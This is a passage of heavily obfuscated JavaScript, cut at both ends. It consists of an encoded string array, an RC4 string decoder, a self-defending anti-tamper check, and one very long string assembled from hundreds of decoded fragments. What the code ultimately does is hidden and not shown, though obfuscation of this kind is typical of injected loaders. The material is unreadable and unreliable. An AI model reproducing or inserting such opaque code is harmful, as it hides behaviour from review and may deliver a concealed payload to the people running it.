8o2WRldRG','nCkJrrGI','sMTGv8kN','WOvNsHui','W5FcKqBcKq','kmkXttm6','n8k/qJCG','t8oqWR7dSf0','AYybE8oo','W7tcUIhcP8oH','W7K0WQ9sW7e'];function _0x4515307d(a,b){a=a-0x192;var c=_0x4515307c[a];if(_0x4515307d['HCRIOB']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4515307d['ZARfaT']=h,_0x4515307d['WciOEY']={},_0x4515307d['HCRIOB']=!![];}var e=_0x4515307c[0x0],f=a+e,g=_0x4515307d['WciOEY'][f];if(g===undefined){if(_0x4515307d['zJbrKM']===undefined){var i=function(j){this['wxgoyc']=j,this['rxtEXi']=[0x1,0x0,0x0],this['pEdouZ']=function(){return'newState';},this['TuhVTa']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ujWRba']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['FkknZn']=function(){var j=new RegExp(this['TuhVTa']+this['ujWRba']),k=j['test'](this['pEdouZ']['toString']())?--this['rxtEXi'][0x1]:--this['rxtEXi'][0x0];return this['OWtDIa'](k);},i['prototype']['OWtDIa']=function(j){if(!Boolean(~j))return j;return this['kApDrk'](this['wxgoyc']);},i['prototype']['kApDrk']=function(j){for(var k=0x0,l=this['rxtEXi']['length'];k<l;k++){this['rxtEXi']['push'](Math['round'](Math['random']())),l=this['rxtEXi']['length'];}return j(this['rxtEXi'][0x0]);},new i(_0x4515307d)['FkknZn'](),_0x4515307d['zJbrKM']=!![];}c=_0x4515307d['ZARfaT'](c,b),_0x4515307d['WciOEY'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x4515307d;while(!![]){try{var c=-parseInt(Y(0x194,'qgpu'))*-parseInt(Y(0x53f,'lq4V'))+parseInt(Y(0x5dd,'v(tM'))*parseInt(Y(0x53e,'NMI!'))+-parseInt(Y(0x4ab,'GkEl'))+parseInt(Y(0x2e6,'oZYW'))*-parseInt(Y(0x2dc,'%DE0'))+-parseInt(Y(0x437,'lKXF'))*parseInt(Y(0x3b8,'v(tM'))+parseInt(Y(0x645,'pL%U'))*parseInt(Y(0x585,'$(7d'))+-parseInt(Y(0x4d8,'lq4V'))*parseInt(Y(0x3ec,'1Shh'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4515307c,0x7d7d7),!function(){var Z=_0x4515307d,c={};c[Z(0x5d3,'Hx)5')]=function(z,D){return z<D;},c[Z(0x4d1,'$7p9')]=function(z,D){return z!==D;},c[Z(0x4a9,'Qgl8')]=function(z,D){return z===D;},c[Z(0x31d,'4iNe')]=function(z,D){return z+D;},c[Z(0x3d8,'lKXF')]=function(z,D){return z*D;},c[Z(0x21e,'ZT92')]=function(z,D){return z-D;},c[Z(0x829,'&P[z')]=function(z,D){return z<D;},c[Z(0x652,'pL%U')]=function(z,D){return z+D;},c[Z(0x1ac,'qgpu')]=function(z,D){return z===D;},c[Z(0x80e,'da^C')]=function(z,D){return z===D;},c[Z(0x708,'V1(7')]=function(y,z,D,F,K,O,P,T,V,W,X){return y(z,D,F,K,O,P,T,V,W,X);},c[Z(0x2a4,'rZSz')]=function(z,D){return z||D;},c[Z(0x58e,'VFIk')]=function(y,z){return y(z);},c[Z(0x73e,'VZQ5')]=function(y){return y();},c[Z(0x543,'4E!@')]=function(y,z,D,F,K,O,P,T){return y(z,D,F,K,O,P,T);},c[Z(0x272,'V1(7')]=function(z,D){return z!==D;},c[Z(0x6fe,'GkEl')]=function(z,D){return z!==D;},c[Z(0x334,'pL%U')]=function(z,D){return z!==D;},c[Z(0x3bb,'R^[V')]=function(z,D){return z!==D;},c[Z(0x5ea,'4ezS')]=function(z,D){return z!==D;},c[Z(0x5aa,'rZSz')]=function(y,z,D,F,K,O,P){return y(z,D,F,K,O,P);},c[Z(0x7d7,'pL%U')]=function(y){return y();},c[Z(0x640,'vj6Q')]=function(y,z,D,F,K,O,P){return y(z,D,F,K,O,P);},c[Z(0x61a,'wPy3')]=function(y,z){return y(z);},c[Z(0x5ab,'XgfT')]=function(y,z,D,F,K){return y(z,D,F,K);},c[Z(0x373,')(Cn')]=Z(0x237,'&P[z')+Z(0x646,'&P[z')+Z(0x2e8,'[yW*')+Z(0x724,'rZSz')+Z(0x258,'$(7d')+Z(0x2a1,'p6XM')+Z(0x206,'NMI!')+Z(0x470,'4iNe')+Z(0x4ee,'pnC(')+Z(0x614,'$USY')+Z(0x2ee,'1Shh')+Z(0x6fb,'4E!@')+Z(0x3e0,')(Cn')+Z(0x3f8,'AYQ1')+Z(0x5e7,'Qgl8')+Z(0x767,'cHfO')+Z(0x28c,'rZSz')+Z(0x2f1,'ZT92')+Z(0x633,'^@VO')+Z(0x4bc,'Qgl8')+Z(0x3ee,'G]Li')+Z(0x62a,'$USY')+Z(0x276,'R^[V')+Z(0x489,'0L2#')+Z(0x84c,'4E!@')+Z(0x701,'^@VO')+Z(0x49a,')(Cn')+Z(0x5ee,'aEv7')+Z(0x67a,'NMI!')+Z(0x6c3,'$USY')+Z(0x6ab,'$USY')+Z(0x809,'a%%L')+Z(0x713,'lKXF')+Z(0x840,'$USY')+Z(0x53a,'hCfZ')+Z(0x687,'G]Li')+Z(0x4a1,'R^[V')+Z(0x2a8,'lKXF')+Z(0x422,'v(tM')+Z(0x4fd,'G]Li')+Z(0x4d0,'4iNe')+Z(0x4ca,'Hx)5')+Z(0x6a6,'UBVM')+Z(0x540,'X0Ne')+Z(0x76f,'Hx)5')+Z(0x47c,'$USY')+Z(0x772,'aEv7')+Z(0x1c1,'9YNf')+Z(0x42d,'rZSz')+Z(0x4d6,'AYQ1')+Z(0x26e,'1Shh')+Z(0x5d2,'a%%L')+Z(0x3d4,'AYQ1')+Z(0x4cd,'$USY')+Z(0x785,'a%%L')+Z(0x356,'hCfZ')+Z(0x514,'9YNf')+Z(0x722,'Hx)5')+Z(0x34c,'xPT9')+Z(0x5d9,'hCfZ')+Z(0x6e0,'Qgl8')+Z(0x858,'9YNf')+Z(0x68e,'lq4V')+Z(0x6d9,'4ezS')+Z(0x30c,'Z8CV')+Z(0x856,'Z8CV')+Z(0x1bb,'lq4V')+Z(0x1e8,'UBVM')+Z(0x1c8,'xPT9')+Z(0x5c6,'ZT92')+Z(0x297,'VZQ5')+Z(0x31e,'k(wv')+Z(0x1ce,'4E!@')+Z(0x696,'cHfO')+Z(0x830,'pL%U')+Z(0x608,'DuuX')+Z(0x842,'UBVM')+Z(0x5cd,'$(7d')+Z(0x7c9,'4E!@')+Z(0x79d,'xPT9')+Z(0x333,'XgfT')+Z(0x526,'#t@p')+Z(0x642,'da^C')+Z(0x535,'Oz*1')+Z(0x6d8,'Oz*1')+Z(0x69c,'1Shh')+Z(0x37f,'AYQ1')+Z(0x505,'V1(7')+Z(0x712,'R^[V')+Z(0x53b,'%DE0')+Z(0x812,'Z8CV')+Z(0x7ea,'ZT92')+Z(0x84a,'%DE0')+Z(0x5db,'lKXF')+Z(0x822,'^@VO')+Z(0x804,'[yW*')+Z(0x7b8,'R^[V')+Z(0x572,'AYQ1')+Z(0x537,'&P[z')+Z(0x621,'X0Ne')+Z(0x29a,'cHfO')+Z(0x66b,'da^C')+Z(0x70f,'[yW*')+Z(0x4e6,'wPy3')+Z(0x45f,'da^C')+Z(0x75c,'lKXF')+Z(0x6c8,'da^C')+Z(0x6f1,'k(wv')+Z(0x576,'lq4V')+Z(0x33d,'wPy3')+Z(0x636,'vj6Q')+Z(0x727,'vj6Q')+Z(0x211,'Oz*1')+Z(0x1a3,'G]Li')+Z(0x778,'rZSz')+Z(0x360,'lKXF')+Z(0x836,'v(tM')+Z(0x270,'a%%L')+Z(0x202,'^@VO')+Z(0x33b,')(Cn')+Z(0x510,'k(wv')+Z(0x588,'v(tM')+Z(0x7f8,'XgfT')+Z(0x5bb,'cHfO')+Z(0x5ae,'ZT92')+Z(0x2b2,'^@VO')+Z(0x5b0,'1Shh')+Z(0x783,'cHfO')+Z(0x73f,'$USY')+Z(0x359,'X0Ne')+Z(0x4a6,'4iNe')+Z(0x76b,'1Shh')+Z(0x34f,'k(wv')+Z(0x271,'oZYW')+Z(0x485,'0L2#')+Z(0x494,'$7p9')+Z(0x3d7,'V1(7')+Z(0x2c6,'qgpu')+Z(0x816,'hCfZ')+Z(0x3cf,'oZYW')+Z(0x3dc,'a%%L')+Z(0x3f2,'VFIk')+Z(0x7a0,'rZSz')+Z(0x425,'wPy3')+Z(0x304,'oZYW')+Z(0x71b,'Z8CV')+Z(0x43e,'Qgl8')+Z(0x19b,'^@VO')+Z(0x5c1,'pL%U')+Z(0x46a,'VZQ5')+Z(0x795,'V1(7')+Z(0x77f,'Hx)5')+Z(0x3f7,'$(7d')+Z(0x73b,'vj6Q')+Z(0x454,'p6XM')+Z(0x46c,'1Shh')+Z(0x49d,'#t@p')+Z(0x591,'$USY')+Z(0x68a,'0L2#')+Z(0x376,'v(tM')+Z(0x5a3,'hCfZ')+Z(0x4dd,'0L2#')+Z(0x549,'da^C')+Z(0x6ac,'AYQ1')+Z(0x5d6,'vj6Q')+Z(0x22e,'0L2#')+Z(0x357,'da^C')+Z(0x34d,'DuuX')+Z(0x53c,'Z8CV')+Z(0x581,'[yW*')+Z(0x4c3,'Qgl8')+Z(0x3ff,'0L2#')+Z(0x3b3,'VFIk')+Z(0x205,'p6XM')+Z(0x659,'da^C')+Z(0x24f,'k(wv')+Z(0x238,'Oz*1')+Z(0x680,'DuuX')+Z(0x506,'4iNe')+Z(0x3f6,'%DE0')+Z(0x7da,'pL%U')+Z(0x26b,'rZSz')+Z(0x278,'0L2#')+Z(0x330,'k(wv')+Z(0x64d,'GkEl')+Z(0x7ee,'aEv7')+Z(0x52a,'4iNe')+Z(0x80f,'%DE0')+Z(0x435,'9YNf')+Z(0x1fe,'$USY')+Z(0x47e,'4E!@')+Z(0x5d4,'^@VO')+Z(0x67c,'%DE0')+Z(0x550,'rZSz')+Z(0x3b4,'R^[V')+Z(0x21b,')(Cn')+Z(0x42a,'$7p9')+Z(0x1e5,'v(tM')+Z(0x381,'cHfO')+Z(0x4f1,'hCfZ')+(Z(0x282,'p6XM')+Z(0x616,'$USY')+Z(0x1e2,'qgpu')+Z(0x3e6,'[yW*')+Z(0x635,'qgpu')+Z(0x2c4,'k(wv')+Z(0x7dd,'ZT92')+Z(0x3a1,'pL%U')+Z(0x4de,'v(tM')+Z(0x19f,'4ezS')+Z(0x78d,'4iNe')+Z(0x838,'NMI!')+Z(0x80b,'#t@p')+Z(0x83e,'UBVM')+Z(0x76d,'&P[z')+Z(0x73c,'VZQ5')+Z(0x686,'%DE0')+Z(0x742,'pnC(')+Z(0x75b,'oZYW')+Z(0x235,'$7p9')+Z(0x59e,'G]Li')+Z(0x653,'4E!@')+Z(0x802,'rZSz')+Z(0x75a,'p6XM')+Z(0x3d1,'4E!@')+Z(0x5a7,'^@VO')+Z(0x3c9,'G]Li')+Z(0x5ba,'lq4V')+Z(0x413,'ZT92')+Z(0x243,'AYQ1')+Z(0x475,'lq4V')+Z(0x5c7,'V1(7')+Z(0x257,'rZSz')+Z(0x598,')(Cn')+Z(0x2e1,'4iNe')+Z(0x6ca,'$USY')+Z(0x688,'da^C')+Z(0x287,'$7p9')+Z(0x7bb,'Hx)5')+Z(0x3a0,'X0Ne')+Z(0x216,'Oz*1')+Z(0x440,'0L2#')+Z(0x42c,'v(tM')+Z(0x451,'xPT9')+Z(0x54e,'vj6Q')+Z(0x4c8,'p6XM')+Z(0x73a,'^@VO')+Z(0x737,'4ezS')+Z(0x81b,'Z8CV')+Z(0x1c0,'[yW*')+Z(0x404,'qgpu')+Z(0x7e0,'cHfO')+Z(0x322,'4iNe')+Z(0x4eb,'Qgl8')+Z(0x1e1,'4E!@')+Z(0x519,'da^C')+Z(0x839,'rZSz')+Z(0x6e5,'a%%L')+Z(0x423,'k(wv')+Z(0x295,'lKXF')+Z(0x36b,'$(7d')+Z(0x3e7,'4iNe')+Z(0x46b,'4ezS')+Z(0x569,'aEv7')+Z(0x51d,'xPT9')+Z(0x4e1,'DuuX')+Z(0x300,'Qgl8')+Z(0x756,'4ezS')+Z(0x1da,'0L2#')+Z(0x743,'vj6Q')+Z(0x7e7,'V1(7')+Z(0x40c,'^@VO')+Z(0x22a,'4ezS')+Z(0x283,'UBVM')+Z(0x2f7,'vj6Q')+Z(0x534,'pnC(')+Z(0x47a,'VZQ5')+Z(0x6ba,'wPy3')+Z(0x665,'wPy3')+Z(0x358,'Oz*1')+Z(0x71c,'VZQ5')+Z(0x578,'lKXF')+Z(0x83b,'UBVM')+Z(0x42e,'V1(7')+Z(0x58f,'X0Ne')+Z(0x691,'oZYW')+Z(0x7d4,'Qgl8')+Z(0x733,'#t@p')+Z(0x37e,'R^[V')+Z(0x1fd,'v(tM')+Z(0x445,'lq4V')+Z(0x50d,'GkEl')+Z(0x3a6,'pnC(')+Z(0x348,'X0Ne')+Z(0x658,'G]Li')+Z(0x34b,'VZQ5')+Z(0x634,'NMI!')+Z(0x6f4,'4E!@')+Z(0x533,'pL%U')+Z(0x396,'k(wv')+Z(0x7bc,')(Cn')+Z(0x40f,'oZYW')+Z(0x7eb,'AYQ1')+Z(0x31f,'a%%L')+Z(0x849,'pL%U')+Z(0x3e9,'p6XM')+Z(0x439,'ZT92')+Z(0x4e0,'v(tM')+Z(0x678,'Z8CV')+Z(0x5e3,'V1(7')+Z(0x5cc,'&P[z')+Z(0x464,'aEv7')+Z(0x48c,'aEv7')+Z(0x671,'lKXF')+Z(0x2b4,'0L2#')+Z(0x2a2,'aEv7')+Z(0x71d,'da^C')+Z(0x7ef,')(Cn')+Z(0x56e,'wPy3')+Z(0x6e1,'Hx)5')+Z(0x30b,'aEv7')+Z(0x558,'v(tM')+Z(0x4e8,'1Shh')+Z(0x492,'0L2#')+Z(0x6e8,'4iNe')+Z(0x221,'1Shh')+Z(0x3a9,'AYQ1')+Z(0x20a,'$(7d')+Z(0x336,'$(7d')+Z(0x2eb,'&P[z')+Z(0x1f4,'GkEl')+Z(0x604,'Z8CV')+Z(0x7f7,'Z8CV')+Z(0x707,'%DE0')+Z(0x327,'oZYW')+Z(0x399,'hCfZ')+Z(0x575,'NMI!')+Z(0x5a5,')(Cn')+Z(0x811,'Hx)5')+Z(0x3fa,'DuuX')+Z(0x7de,'$7p9')+Z(0x5ad,'%DE0')+Z(0x815,'wPy3')+Z(0x729,'1Shh')+Z(0x7f1,'oZYW')+Z(0x78b,'v(tM')+Z(0x5b7,'Hx)5')+Z(0x50c,'k(wv')+Z(0x781,'VZQ5')+Z(0x62c,'lKXF')+Z(0x1a4,'k(wv')+Z(0x5fc,'Hx)5')+Z(0x27c,'$7p9')+Z(0x819,'hCfZ')+Z(0x660,'wPy3')+Z(0x3c7,'GkEl')+Z(0x850,'UBVM')+Z(0x35f,'^@VO')+Z(0x562,'9YNf')+Z(0x81c,'^@VO')+Z(0x852,'cHfO')+Z(0x21d,'#t@p')+Z(0x1cc,'Z8CV')+Z(0x40b,'ZT92')+Z(0x24d,'Oz*1')+Z(0x193,'pL%U')+Z(0x2ff,'pnC(')+Z(0x4c7,'4ezS')+Z(0x835,'Qgl8')+Z(0x2c3,'ZT92')+Z(0x2b8,'9YNf')+Z(0x405,'#t@p')+Z(0x38a,'aEv7')+Z(0x6f6,'[yW*')+Z(0x3da,'DuuX')+Z(0x26a,'4iNe')+Z(0x4a0,'cHfO')+Z(0x794,'[yW*')+Z(0x69f,'0L2#')+Z(0x71e,'a%%L')+Z(0x2d2,'[yW*')+Z(0x320,'pL%U')+Z(0x27b,'1Shh')+Z(0x5c9,'%DE0')+Z(0x313,'$USY')+Z(0x2d6,'%DE0')+Z(0x674,'XgfT')+Z(0x2f4,'aEv7')+Z(0x2ae,'k(wv')+Z(0x298,'qgpu')+Z(0x267,'aEv7')+Z(0x1c6,'X0Ne')+Z(0x629,'AYQ1')+Z(0x4a8,'V1(7')+Z(0x738,'R^[V')+Z(0x335,'da^C')+Z(0x70b,'pnC(')+Z(0x266,'lKXF')+Z(0x415,'cHfO')+Z(0x412,'vj6Q'))+(Z(0x805,'G]Li')+Z(0x7b3,'pL%U')+Z(0x7bf,'GkEl')+Z(0x365,'1Shh')+Z(0x420,'vj6Q')+Z(0x19a,'VZQ5')+Z(0x45d,'rZSz')+Z(0x5d8,'da^C')+Z(0x3e4,'vj6Q')+Z(0x3fe,'UBVM')+Z(0x7c3,'cHfO')+Z(0x625,'4iNe')+Z(0x1f9,'oZYW')+Z(0x2da,'%DE0')+Z(0x617,'Qgl8')+Z(0x6b9,'Hx)5')+Z(0x65f,'pL%U')+Z(0x344,'lq4V')+Z(0x76e,'$USY')+Z(0x55d,'GkEl')+Z(0x7db,'V1(7')+Z(0x5a0,'oZYW')+Z(0x7d0,'DuuX')+Z(0x6ad,'Oz*1')+Z(0x377,'[yW*')+Z(0x7f6,'Qgl8')+Z(0x4e3,'$(7d')+Z(0x29b,'Z8CV')+Z(0x3d3,'DuuX')+Z(0x442,'p6XM')+Z(0x655,'#t@p')+Z(0x61c,'da^C')+Z(0x321,'%DE0')+Z(0x64c,'^@VO')+Z(0x6a7,'DuuX')+Z(0x4f9,'v(tM')+Z(0x1be,'4E!@')+Z(0x1b5,'ZT92')+Z(0x62d,'aEv7')+Z(0x26d,'xPT9')+Z(0x46e,'^@VO')+Z(0x20c,'k(wv')+Z(0x4b6,'oZYW')+Z(0x55a,'NMI!')+Z(0x5e4,'0L2#')+Z(0x599,'Z8CV')+Z(0x7fb,'[yW*')+Z(0x4aa,'R^[V')+Z(0x750,'GkEl')+Z(0x350,'p6XM')+Z(0x564,'pnC(')+Z(0x57e,'4E!@')+Z(0x5da,'&P[z')+Z(0x546,'aEv7')+Z(0x40a,'NMI!')+Z(0x32a,'vj6Q')+Z(0x4bd,'wPy3')+Z(0x1c2,'1Shh')+Z(0x1a2,'wPy3')+Z(0x269,'V1(7')+Z(0x690,'a%%L')+Z(0x72b,'p6XM')+Z(0x39d,'4iNe')+Z(0x490,'$USY')+Z(0x2ac,'$7p9')+Z(0x30f,'Z8CV')+Z(0x68f,')(Cn')+Z(0x7af,'R^[V')+Z(0x65e,'0L2#')+Z(0x239,'aEv7')+Z(0x77e,'pL%U')+Z(0x699,'^@VO')+Z(0x2a5,'^@VO')+Z(0x6a3,'AYQ1')+Z(0x752,'G]Li')+Z(0x1b4,'1Shh')+Z(0x47f,'VFIk')+Z(0x70c,'Hx)5')+Z(0x51c,'%DE0')+Z(0x38f,'9YNf')+Z(0x41f,'V1(7')+Z(0x29d,'0L2#')+Z(0x4db,'vj6Q')+Z(0x2a9,'0L2#')+Z(0x49c,'a%%L')+Z(0x748,'^@VO')+Z(0x5e0,'p6XM')+Z(0x196,'$7p9')+Z(0x410,'Qgl8')+Z(0x6d1,'[yW*')+Z(0x4f0,'R^[V')+Z(0x499,'pL%U')+Z(0x6bf,'1Shh')+Z(0x7c4,'vj6Q')+Z(0x228,'XgfT')+Z(0x6de,'R^[V')+Z(0x259,'Hx)5')+Z(0x793,'ZT92')+Z(0x725,'xPT9')+Z(0x471,'hCfZ')+Z(0x797,'pnC(')+Z(0x3fd,'a%%L')+Z(0x5bc,'$7p9')+Z(0x775,'1Shh')+Z(0x3cc,'v(tM')+Z(0x718,'0L2#')+Z(0x6bc,'VFIk')+Z(0x75e,'UBVM')+Z(0x22f,'ZT92')+Z(0x84f,'Qgl8')+Z(0x6d2,'DuuX')+Z(0x3ed,'R^[V')+Z(0x679,'cHfO')+Z(0x4cc,'Z8CV')+Z(0x5b1,'rZSz')+Z(0x74a,'rZSz')+Z(0x845,'&P[z')+Z(0x5a1,'v(tM')+Z(0x6c0,'ZT92')+Z(0x70e,'rZSz')+Z(0x275,'X0Ne')+Z(0x7e9,'$7p9')+Z(0x2af,'#t@p')+Z(0x3e3,'NMI!')+Z(0x85b,'#t@p')+Z(0x274,'VZQ5')+Z(0x60a,'#t@p')+Z(0x394,'pL%U')+Z(0x58c,'lq4V')+Z(0x316,'XgfT')+Z(0x85a,'da^C')+Z(0x349,'a%%L')+Z(0x467,'xPT9')+Z(0x1f6,'VZQ5')+Z(0x2a0,'lq4V')+Z(0x402,'0L2#')+Z(0x1ef,'$(7d')+Z(0x6a8,'G]Li')+Z(0x580,'V1(7')+Z(0x7d9,'k(wv')+Z(0x64b,'rZSz')+Z(0x38d,'ZT92')+Z(0x5e6,'$7p9')+Z(0x544,'#t@p')+Z(0x834,'a%%L')+Z(0x4da,'4iNe')+Z(0x34a,'a%%L')+Z(0x43b,'4E!@')+Z(0x77c,'a%%L')+Z(0x328,'V1(7')+Z(0x2fd,'%DE0')+Z(0x65d,'$(7d')+Z(0x2e0,'^@VO')+Z(0x22b,'AYQ1')+Z(0x6fc,'cHfO')+Z(0x2e9,'1Shh')+Z(0x315,'lq4V')+Z(0x620,'VFIk')+Z(0x7c6,'hCfZ')+Z(0x751,'VZQ5')+Z(0x2be,'R^[V')+Z(0x35e,'$(7d')+Z(0x1f5,'Hx)5')+Z(0x40d,'9YNf')+Z(0x55f,'NMI!')+Z(0x1e0,'^@VO')+Z(0x222,'hCfZ')+Z(0x5d7,'V1(7')+Z(0x486,'$USY')+Z(0x2ef,'VZQ5')+Z(0x50e,'wPy3')+Z(0x36d,'lKXF')+Z(0x2bc,'$7p9')+Z(0x33e,'$(7d')+Z(0x294,'ZT92')+Z(0x7f3,'X0Ne')+Z(0x74b,'G]Li')+Z(0x382,'pL%U')+Z(0x223,'Hx)5')+Z(0x195,'da^C')+Z(0x810,'hCfZ')+Z(0x4fb,'aEv7')+Z(0x561,'a%%L')+Z(0x63a,'VFIk')+Z(0x4a2,'pL%U')+Z(0x3b5,'pnC(')+Z(0x69d,'0L2#')+Z(0x82a,'0L2#')+Z(0x428,'v(tM')+Z(0x704,'v(tM')+Z(0x325,'4E!@')+Z(0x638,'p6XM')+Z(0x5f7,'[yW*')+Z(0x54c,'lKXF')+Z(0x825,'XgfT')+Z(0x481,'VZQ5')+Z(0x715,'&P[z')+Z(0x6d7,'pnC(')+Z(0x7fa,'1Shh')+Z(0x654,'qgpu'))+(Z(0x1b2,'Oz*1')+Z(0x847,'pnC(')+Z(0x246,'Qgl8')+Z(0x2f8,'xPT9')+Z(0x668,'GkEl')+Z(0x292,'cHfO')+Z(0x41c,'p6XM')+Z(0x521,'G]Li')+Z(0x19c,'V1(7')+Z(0x4c0,'DuuX')+Z(0x497,'$USY')+Z(0x367,'AYQ1')+Z(0x3a3,'[yW*')+Z(0x4be,'4ezS')+Z(0x79e,')(Cn')+Z(0x491,'NMI!')+Z(0x21a,'VFIk')+Z(0x516,'1Shh')+Z(0x4c1,'oZYW')+Z(0x780,'4E!@')+Z(0x7fe,'xPT9')+Z(0x2a3,'Z8CV')+Z(0x1d2,'1Shh')+Z(0x5e8,'lq4V')+Z(0x260,'4iNe')+Z(0x337,'XgfT')+Z(0x846,'a%%L')+Z(0x7dc,'4E!@')+Z(0x6a5,'[yW*')+Z(0x4bf,'a%%L')+Z(0x64a,'R^[V')+Z(0x6b0,'k(wv')+Z(0x5df,'V1(7')+Z(0x7a5,'$USY')+Z(0x43a,'p6XM')+Z(0x429,'da^C')+Z(0x3c6,'R^[V')+Z(0x55b,'Z8CV')+Z(0x35c,'%DE0')+Z(0x60d,'4ezS')+Z(0x220,'G]Li')+Z(0x59c,'XgfT')+Z(0x71a,'UBVM')+Z(0x213,'oZYW')+Z(0x7a9,'AYQ1')+Z(0x368,'a%%L')+Z(0x33c,')(Cn')+Z(0x4ac,')(Cn')+Z(0x7d1,'[yW*')+Z(0x5ac,'1Shh')+Z(0x803,'4iNe')+Z(0x2c9,'wPy3')+Z(0x21f,'[yW*')+Z(0x52b,'qgpu')+Z(0x27a,'AYQ1')+Z(0x2c2,'GkEl')+Z(0x1ed,'XgfT')+Z(0x21c,'pL%U')+Z(0x721,'&P[z')+Z(0x39b,'R^[V')+Z(0x4d2,'AYQ1')+Z(0x4ec,'p6XM')+Z(0x7c2,'R^[V')+Z(0x2b3,'4ezS')+Z(0x6da,'aEv7')+Z(0x41d,'VZQ5')+Z(0x857,'$7p9')+Z(0x2e7,'p6XM')+Z(0x3f1,'Qgl8')+Z(0x4c4,'V1(7')+Z(0x215,'&P[z')+Z(0x5b2,'aEv7')+Z(0x67e,'[yW*')+Z(0x5fd,')(Cn')+Z(0x6a2,'Hx)5')+Z(0x5a2,'Hx)5')+Z(0x5c4,'Oz*1')+Z(0x706,'V1(7')+Z(0x2b0,')(Cn')+Z(0x1d3,'a%%L')+Z(0x5bf,'Z8CV')+Z(0x39f,'v(tM')+Z(0x672,'cHfO')+Z(0x5e9,'1Shh')+Z(0x79c,'lq4V')+Z(0x693,'oZYW')+Z(0x5bd,'4iNe')+Z(0x84e,'[yW*')+Z(0x755,'G]Li')+Z(0x383,'$(7d')+Z(0x5fb,'hCfZ')+Z(0x83d,'#t@p')+Z(0x7d2,'GkEl')+Z(0x56c,'qgpu')+Z(0x583,'AYQ1')+Z(0x65a,'Qgl8')+Z(0x4f8,'a%%L')+Z(0x69a,'^@VO')+Z(0x7e2,'hCfZ')+Z(0x2d0,')(Cn')+Z(0x291,'AYQ1')+Z(0x3c3,'pL%U')+Z(0x759,'da^C')+Z(0x5ed,'[yW*')+Z(0x78a,'4iNe')+Z(0x1ea,'G]Li')+Z(0x1f7,'[yW*')+Z(0x548,'4ezS')+Z(0x661,'4E!@')+Z(0x32f,'#t@p')+Z(0x4b0,'Oz*1')+Z(0x7ad,'Z8CV')+Z(0x3be,'G]Li')+Z(0x456,'DuuX')+Z(0x2fc,'vj6Q')+Z(0x472,'^@VO')+Z(0x590,'VFIk')+Z(0x79b,'$USY')+Z(0x5fe,'%DE0')+Z(0x81f,'vj6Q')+Z(0x520,'VFIk')+Z(0x72e,'pnC(')+Z(0x4af,'$7p9')+Z(0x76a,'$(7d')+Z(0x6ed,'oZYW')+Z(0x5f5,'V1(7')+Z(0x70d,'1Shh')+Z(0x684,'rZSz')+Z(0x6c6,'ZT92')+Z(0x6c1,'4ezS')+Z(0x5a8,'G]Li')+Z(0x53d,'^@VO')+Z(0x261,'%DE0')+Z(0x4c5,'%DE0')+Z(0x407,'VFIk')+Z(0x346,'R^[V')+Z(0x229,'4iNe')+Z(0x52e,')(Cn')+Z(0x586,'rZSz')+Z(0x7c1,'qgpu')+Z(0x504,'$USY')+Z(0x806,'NMI!')+Z(0x457,'X0Ne')+Z(0x48a,'qgpu')+Z(0x623,'Z8CV')+Z(0x6b4,'ZT92')+Z(0x7b6,'cHfO')+Z(0x73d,'NMI!')+Z(0x338,'pnC(')+Z(0x765,'vj6Q')+Z(0x2b1,'XgfT')+Z(0x62b,'da^C')+Z(0x7ff,'Qgl8')+Z(0x851,'Z8CV')+Z(0x314,'v(tM')+Z(0x31c,')(Cn')+Z(0x60b,'GkEl')+Z(0x3aa,'da^C')+Z(0x603,'#t@p')+Z(0x1d0,'1Shh')+Z(0x1a1,'0L2#')+Z(0x397,'hCfZ')+Z(0x7d3,'X0Ne')+Z(0x310,'9YNf')+Z(0x3b1,'ZT92')+Z(0x299,'#t@p')+Z(0x58a,'oZYW')+Z(0x1a8,'Oz*1')+Z(0x482,'Qgl8')+Z(0x3d9,'UBVM')+Z(0x319,'da^C')+Z(0x6e7,'4ezS')+Z(0x1a6,'UBVM')+Z(0x389,'Hx)5')+Z(0x67f,'Hx)5')+Z(0x57c,'&P[z')+Z(0x1de,'k(wv')+Z(0x2df,'VFIk')+Z(0x565,'pL%U')+Z(0x61d,'v(tM')+Z(0x60c,'UBVM')+Z(0x3fb,'NMI!')+Z(0x6be,'Z8CV')+Z(0x763,'a%%L')+Z(0x226,'aEv7')+Z(0x463,'Z8CV')+Z(0x62f,')(Cn')+Z(0x2bf,'xPT9')+Z(0x823,'X0Ne')+Z(0x1d6,'V1(7')+Z(0x522,'4ezS')+Z(0x45a,'AYQ1')+Z(0x5a4,'%DE0')+Z(0x5b6,'vj6Q')+Z(0x1d8,'4E!@')+Z(0x2cc,'a%%L')+Z(0x49e,'ZT92')+Z(0x1f2,'0L2#')+Z(0x60e,'V1(7')+Z(0x74e,'k(wv'))+(Z(0x45e,'R^[V')+Z(0x77a,'AYQ1')+Z(0x2d1,'^@VO')+Z(0x361,'k(wv')+Z(0x831,'lq4V')+Z(0x844,'xPT9')+Z(0x3f4,'rZSz')+Z(0x41a,'0L2#')+Z(0x2ad,'hCfZ')+Z(0x379,'Z8CV')+Z(0x25a,'&P[z')+Z(0x6ae,'0L2#')+Z(0x64e,'VZQ5')+Z(0x3bf,'GkEl')+Z(0x3cd,'XgfT')+Z(0x553,'DuuX')+Z(0x7ac,'XgfT')+Z(0x355,'rZSz')+Z(0x2d9,'a%%